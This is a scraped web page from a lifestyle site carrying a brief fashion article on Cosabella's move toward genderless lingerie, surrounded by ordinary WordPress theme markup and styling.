        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.altafocus.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://www.altafocus.com/category/fashion/">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Future Of Lingerie Is Genderless</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.altafocus.com/category/fashion/">Fashion</a></li></ul>                <h1 class="entry-title">The Future Of Lingerie Is Genderless</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-29T16:02:53+00:00" >June 29, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5534">225</span></div>                    <div class="td-post-comments"><a href="https://www.altafocus.com/the-future-of-lingerie-is-genderless/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <div><img src="https://www.refinery29.com/images/11030445.jpg?crop=2000%2C1050%2Cx0%2Cy173" class="ff-og-image-inserted"></div>
<p>“We are flipping from just marketing women’s underwear for men to marketing everything for everybody,” says Sipe who, before joining Cosabella, was the designer and the founder of <a href="https://menagerieintimates.com/" rel="noopener noreferrer nofollow" target="_blank">Menagerie Intimates</a>, a lingerie brand focused on male-identifying bodies. Take, for example, the company’s lacy thongs and jockstraps that were launched under the brand’s “Never Say Never” category, which Guido Campello, the managing director of Cosabella, says is the first of more inclusive collections to come: “We&#8217;re already working on the second generation, which is really, what are the products that should cross over?” As Cosabella is venturing into marketing lingerie staples like <a href="https://www.refinery29.com/en-us/string-bikini">bikinis</a> and <a href="https://www.refinery29.com/en-us/hype-machine-best-thongs-customer-reviews">thongs</a> for men, Campello says that the market is still catching up to what consumers have been demanding for a long time: “The idea that anyone could have elegance…&nbsp; that&#8217;s really missing.”&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.altafocus.com/tag/fashion/">Fashion</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.altafocus.com/the-future-of-lingerie-is-genderless/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.altafocus.com%2Fthe-future-of-lingerie-is-genderless%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Future+Of+Lingerie+Is+Genderless&url=https%3A%2F%2Fwww.altafocus.com%2Fthe-future-of-lingerie-is-genderless%2F&via=Alta+Focus">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.altafocus.com/the-future-of-lingerie-is-genderless/&amp;media=https://www.altafocus.com/wp-content/uploads/2022/06/the-future-of-lingerie-is-genderless.jpg&description=The+Future+Of+Lingerie+Is+Genderless">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=The+Future+Of+Lingerie+Is+Genderless %0A%0A https://www.altafocus.com/the-future-of-lingerie-is-genderless/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.altafocus.com/the-6-best-led-lighted-mirrors-to-brighten-your-bathroom/">The 6 Best LED Lighted Mirrors To Brighten Your Bathroom</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.altafocus.com/the-best-wimbledon-restaurants-where-to-eat-and-drink-in-sw19/">The best Wimbledon restaurants: where to eat and drink in SW19</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.altafocus.com/author/cont1/"><img alt='' src='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/042d967f686ed6fbacc2d6b610837515?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a></span></div><div class="td-author-url"><a href="https://www.altafocus.com">https://www.altafocus.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Isabella Dorsey"></span><meta itemprop="datePublished" content="2022-06-29T16:02:53+00:00"><meta itemprop="dateModified" content="2022-06-29T16:02:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.altafocus.com/the-future-of-lingerie-is-genderless/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png"></span><meta itemprop="name" content="Alta Focus"></span><meta itemprop="headline " content="The Future Of Lingerie Is Genderless"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.altafocus.com/wp-content/uploads/2022/06/the-future-of-lingerie-is-genderless.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1050"></span>    </footer>

    
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget tdi_60_113 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_60_113" ><script>var block_tdi_60_113 = new tdBlock();
block_tdi_60_113.id = "tdi_60_113";
block_tdi_60_113.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_60_113","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_60_113","tdc_css_class_style":"tdi_60_113_rand_style"}';
block_tdi_60_113.td_column_number = "1";
block_tdi_60_113.block_type = "td_block_3";
block_tdi_60_113.post_count = "5";
block_tdi_60_113.found_posts = "1688";
block_tdi_60_113.header_color = "#";
block_tdi_60_113.ajax_pagination_infinite_stop = "";
block_tdi_60_113.max_num_pages = "338";
tdBlocksArray.push(block_tdi_60_113);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_60_113 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" class="td-image-wrap " title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" ><img class="entry-thumb" src="[data-uri]" alt="Andreas Jones" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2025/04/aj06-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/andreas-jones/" rel="bookmark" title="The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones">The Ultimate 40th Birthday Getaway: Travel Tips from Andreas Jones</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T13:10:49+00:00" >April 11, 2025</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/andreas-jones/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" class="td-image-wrap " title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" ><img class="entry-thumb" src="[data-uri]" alt="" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/nba-mikal-bridges-nets-cruise-past-skidding-pistons-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/" rel="bookmark" title="NBA: Mikal Bridges, Nets cruise past skidding Pistons">NBA: Mikal Bridges, Nets cruise past skidding Pistons</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/altafcs439j/">Carter Odom</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-07T02:03:38+00:00" >April 7, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/nba-mikal-bridges-nets-cruise-past-skidding-pistons/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" class="td-image-wrap " title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/" rel="bookmark" title="The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day">The 15 Best Jumpsuits That Satisfy A One-&amp;-Done Kind Of Day</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T20:22:42+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/the-15-best-jumpsuits-that-satisfy-a-one-done-kind-of-day/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" class="td-image-wrap " title="Piccadilly restaurants: 8 of the best right now" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piccadilly restaurants: 8 of the best right now" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-324x160.jpg" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/piccadilly-restaurants-8-of-the-best-right-now-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/" rel="bookmark" title="Piccadilly restaurants: 8 of the best right now">Piccadilly restaurants: 8 of the best right now</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T06:12:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/piccadilly-restaurants-8-of-the-best-right-now/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" class="td-image-wrap " title="Walking safaris are the best way to see Kenya&#8217;s wildlife" ><img class="entry-thumb" src="[data-uri]" alt="" title="Walking safaris are the best way to see Kenya&#8217;s wildlife" data-type="image_tag" data-img-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-324x160.png" data-img-retina-url="https://www.altafocus.com/wp-content/uploads/2023/04/walking-safaris-are-the-best-way-to-see-kenyas-wildlife-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/" rel="bookmark" title="Walking safaris are the best way to see Kenya&#8217;s wildlife">Walking safaris are the best way to see Kenya&#8217;s wildlife</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.altafocus.com/author/cont1/">Isabella Dorsey</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-06T01:31:00+00:00" >April 6, 2023</time></span>                <span class="td-module-comments"><a href="https://www.altafocus.com/walking-safaris-are-the-best-way-to-see-kenyas-wildlife/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61_3bc" class="tdc-zone"><div class="tdc_zone tdi_62_aa9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_62_aa9{
                    min-height: 0;
                }.tdi_62_aa9 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #eff5ff;
                }
</style>
<div class="tdi_61_3bc_rand_style td-element-style" ></div><div id="tdi_63_333" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64_b22  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_b22{
                    min-height: 0;
                }.tdi_64_b22,
				.tdi_64_b22 .tdc-columns{
				    display: block;
				}.tdi_64_b22 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64_b22{
padding-top:120px !important;
padding-bottom:60px !important;
}

.tdi_64_b22 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_b22{
padding-top:100px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_b22{
padding-top:80px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_64_b22{
padding-top:40px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column tdi_66_932  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_66_932{
                    vertical-align: baseline;
                }.tdi_66_932 .wpb_wrapper,
				.tdi_66_932 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_66_932 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_66_932 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66_932{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_932{
width:100% !important;
display:none !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_67_033 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_67_033" >
<style>

/* inline tdc_css att */

.tdi_67_033{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_033{
margin-top:-7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_033{
margin-top:-20px !important;
margin-left:0px !important;
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_033 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_67_033 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_033 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_67_033 .td-image-container{
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_67_033 .td-module-meta-info,
				.ie11 .tdi_67_033 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_67_033 .td-module-meta-info{
					padding: 20px 5px 0 20px;
				
					border-color: #eaeaea;
				}.tdi_67_033 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_67_033 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_67_033 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_67_033 .td-post-vid-time{
					display: block;
				}.tdi_67_033 .td-post-category{
					display: none;
				}.tdi_67_033 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_67_033 .td-excerpt{
					display: none;
				
					color: #000000;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Gelasio !important;font-size:18px !important;line-height:1.4 !important;
				}.tdi_67_033 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_67_033 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_67_033 .td-post-author-name{
					display: none;
				}.tdi_67_033 .td-post-date,
				.tdi_67_033 .td-post-author-name span{
					display: none;
				}.tdi_67_033 .entry-review-stars{
					display: inline-block;
				}.tdi_67_033 .td-icon-star,
                .tdi_67_033 .td-icon-star-empty,
                .tdi_67_033 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_033 .td-module-comments{
					display: none;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_67_033 .td-module-title a{
					color: #000000;
				}.tdi_67_033 .td_module_wrap:hover .td-module-title a{
					color: #2d80ed !important;
				}.tdi_67_033 .td-module-meta-info,
				.tdi_67_033 .td-next-prev-wrap{
					text-align: left;
				}.tdi_67_033 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_67_033 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_67_033 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_67_033 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:24px !important;line-height:1.4 !important;
				}.tdi_67_033 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				
					text-transform:uppercase !important;
				}.tdi_67_033 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #222222;
				}.tdi_67_033 .td-editor-date,
				.tdi_67_033 .td-editor-date .td-post-author-name,
				.tdi_67_033 .td-module-comments a{
					text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_67_033 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_033 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_033 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_033 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_033 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_033 .entry-title{
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_033 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_67_033 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_67_033 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_67_033 .td-module-container:before{
					bottom: -18px;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_033 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_67_033 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_67_033 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_033 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_67_033 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_67_033 .td-module-container:before{
					bottom: -20px;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_033 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_033 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_67_033 = new tdBlock();
block_tdi_67_033.id = "tdi_67_033";
block_tdi_67_033.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_posts","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"479","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#2d80ed","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 